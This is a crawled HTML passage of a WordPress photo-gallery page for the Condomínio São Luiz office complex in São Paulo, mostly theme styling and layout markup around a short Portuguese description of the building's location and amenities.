

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://csluiz.com.br/secao-galeria-de-fotos/
body_size: 17973
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
		<title>Seção Galeria de Fotos &#8211; Condomínio São Luiz</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para Condomínio São Luiz &raquo;" href="https://csluiz.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Condomínio São Luiz &raquo;" href="https://csluiz.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://csluiz.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsluiz.com.br%2Fsecao-galeria-de-fotos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://csluiz.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsluiz.com.br%2Fsecao-galeria-de-fotos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jkit-elements-main-css' href='https://csluiz.com.br/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=2.4.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://csluiz.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='futurio-extra-css' href='https://csluiz.com.br/wp-content/plugins/futurio-extra/css/style.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='636f1d7a8-css' href='https://csluiz.com.br/wp-content/uploads/essential-addons-elementor/636f1d7a8.min.css?ver=1769191511' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://csluiz.com.br/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://csluiz.com.br/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://csluiz.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://csluiz.com.br/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://csluiz.com.br/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://csluiz.com.br/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://csluiz.com.br/wp-content/themes/futurio/style.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://csluiz.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<style id='elementor-icons-inline-css' type='text/css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://csluiz.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://csluiz.com.br/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1646764113' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://csluiz.com.br/wp-content/uploads/elementor/css/post-6.css?ver=1646764113' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://csluiz.com.br/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://csluiz.com.br/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://csluiz.com.br/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://csluiz.com.br/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://csluiz.com.br/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://csluiz.com.br/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://csluiz.com.br/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1646764113' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://csluiz.com.br/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://csluiz.com.br/wp-content/uploads/elementor/css/global.css?ver=1646765719' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-653-css' href='https://csluiz.com.br/wp-content/uploads/elementor/css/post-653.css?ver=1647099349' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://csluiz.com.br/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://csluiz.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://csluiz.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-css' href='https://csluiz.com.br?action=kirki-styles&#038;ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://csluiz.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://csluiz.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://csluiz.com.br/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.4.7" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://csluiz.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://csluiz.com.br/wp-json/wp/v2/pages/653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://csluiz.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://csluiz.com.br/secao-galeria-de-fotos/" />
<link rel='shortlink' href='https://csluiz.com.br/?p=653' />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><link rel='stylesheet' id='elementor-post-471-css' href='https://csluiz.com.br/wp-content/uploads/elementor/css/post-471.css?ver=1646769093' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-537-css' href='https://csluiz.com.br/wp-content/uploads/elementor/css/post-537.css?ver=1646767497' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-562-css' href='https://csluiz.com.br/wp-content/uploads/elementor/css/post-562.css?ver=1646852832' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-861-css' href='https://csluiz.com.br/wp-content/uploads/elementor/css/post-861.css?ver=1646764357' type='text/css' media='all' />
<link rel='stylesheet' id='modal-window-css' href='https://csluiz.com.br/wp-content/plugins/modal-window/public/assets/css/style.min.css?ver=5.3' type='text/css' media='all' />
<style id='modal-window-inline-css' type='text/css'>
@media only screen and (max-width: 480px){ #wow-modal-window-1 { width:85% !important; } } #wow-modal-close-1 { top: 110px;right: 10000px; } #wow-modal-close-1.mw-close-btn.text:before { content: "X"; color: #fff; padding: 0px 0px; font-family: inherit; font-size: 50px; font-weight: normal; font-style: normal; background: linear-gradient(to right, #fff 50%, #000 50%); background-size: 200% 100%; background-position: right bottom; border-radius: 0; } #wow-modal-close-1.mw-close-btn.text:hover:before { color: #000; background-position: left bottom; }
@media only screen and (max-width: 480px){ #wow-modal-window-2 { width:85% !important; } } #wow-modal-close-2 { top: 0px;right: 0px; } #wow-modal-close-2.mw-close-btn.text:before { content: "Fechar"; color: #fff; padding: 6px 12px; font-family: inherit; font-size: 12px; font-weight: normal; font-style: normal; background: linear-gradient(to right, #fff 50%, #000 50%); background-size: 200% 100%; background-position: right bottom; border-radius: 0; } #wow-modal-close-2.mw-close-btn.text:hover:before { color: #000; background-position: left bottom; }
/*# sourceURL=modal-window-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-2444-css' href='https://csluiz.com.br/wp-content/uploads/elementor/css/post-2444.css?ver=1646764357' type='text/css' media='all' />
</head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-653 wp-theme-futurio jkit-color-scheme elementor-default elementor-template-canvas elementor-kit-6 elementor-page elementor-page-653">
	<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>		<div data-elementor-type="wp-page" data-elementor-id="653" class="elementor elementor-653" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-50fc390 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="50fc390" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48bd791" data-id="48bd791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ebee425 elementor-widget elementor-widget-template" data-id="ebee425" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="471" class="elementor elementor-471" data-elementor-settings="[]">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0d9426b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0d9426b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67c8fab" data-id="67c8fab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-15382b7 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-heading" data-id="15382b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-xxl">O CONDOMÍNIO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-80caa74 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-mobile_extra elementor-widget elementor-widget-heading" data-id="80caa74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-xxl">O CONDOMÍNIO</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a0f2194 elementor-section-full_width elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-widescreen elementor-hidden-laptop elementor-section-height-default elementor-section-height-default" data-id="a0f2194" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-05b8af0" data-id="05b8af0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8b40f6d elementor-widget elementor-widget-image" data-id="8b40f6d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img fetchpriority="high" decoding="async" width="2000" height="1500" src="https://csluiz.com.br/wp-content/uploads/2022/01/DJI_0068-2000x1500-1.jpg" class="attachment-full size-full" alt="" srcset="https://csluiz.com.br/wp-content/uploads/2022/01/DJI_0068-2000x1500-1.jpg 2000w, https://csluiz.com.br/wp-content/uploads/2022/01/DJI_0068-2000x1500-1-300x225.jpg 300w, https://csluiz.com.br/wp-content/uploads/2022/01/DJI_0068-2000x1500-1-1024x768.jpg 1024w, https://csluiz.com.br/wp-content/uploads/2022/01/DJI_0068-2000x1500-1-768x576.jpg 768w, https://csluiz.com.br/wp-content/uploads/2022/01/DJI_0068-2000x1500-1-1536x1152.jpg 1536w, https://csluiz.com.br/wp-content/uploads/2022/01/DJI_0068-2000x1500-1-160x120.jpg 160w" sizes="(max-width: 2000px) 100vw, 2000px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0319d1d elementor-widget elementor-widget-spacer" data-id="0319d1d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-613c1e3 elementor-widget elementor-widget-text-editor" data-id="613c1e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: left;">O Condomínio São Luiz está na Avenida Juscelino Kubitscheck, entre as Avenidas Engenheiro Luís Carlos Berrini e Brigadeiro Faria Lima, com fácil acesso à Marginal Pinheiros.</p><p style="text-align: left;">O complexo possui um heliponto ativo, área de café, restaurante, barbeiro, manicure, engraxate, empório hortifruti, chaveiro, bicicletário com vestiário, estacionamento exclusivo para motos, sistema de abastecimento de água por poço artesiano, sistema composto de grupo gerador que atende 100% da edificação (áreas privativas e comum), agência bancária exclusiva para os condôminos, eco vagas (carregador elétrico para veículos), PGRS (Programa de Gerenciamento de Resíduos Sólidos), duas salas de reunião, serviço de expedição e docas.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e60be9 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile_extra elementor-section-height-default elementor-section-height-default" data-id="6e60be9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9499475" data-id="9499475" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9677eed elementor-widget elementor-widget-image" data-id="9677eed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="2000" height="1500" src="https://csluiz.com.br/wp-content/uploads/2022/01/DJI_0068-2000x1500-1.jpg" class="attachment-full size-full" alt="" srcset="https://csluiz.com.br/wp-content/uploads/2022/01/DJI_0068-2000x1500-1.jpg 2000w, https://csluiz.com.br/wp-content/uploads/2022/01/DJI_0068-2000x1500-1-300x225.jpg 300w, https://csluiz.com.br/wp-content/uploads/2022/01/DJI_0068-2000x1500-1-1024x768.jpg 1024w, https://csluiz.com.br/wp-content/uploads/2022/01/DJI_0068-2000x1500-1-768x576.jpg 768w, https://csluiz.com.br/wp-content/uploads/2022/01/DJI_0068-2000x1500-1-1536x1152.jpg 1536w, https://csluiz.com.br/wp-content/uploads/2022/01/DJI_0068-2000x1500-1-160x120.jpg 160w" sizes="(max-width: 2000px) 100vw, 2000px" />															</div>
				</div>
				<div class="elementor-element elementor-element-005555c elementor-widget elementor-widget-spacer" data-id="005555c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a5d86f4" data-id="a5d86f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2632622 elementor-widget elementor-widget-text-editor" data-id="2632622" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
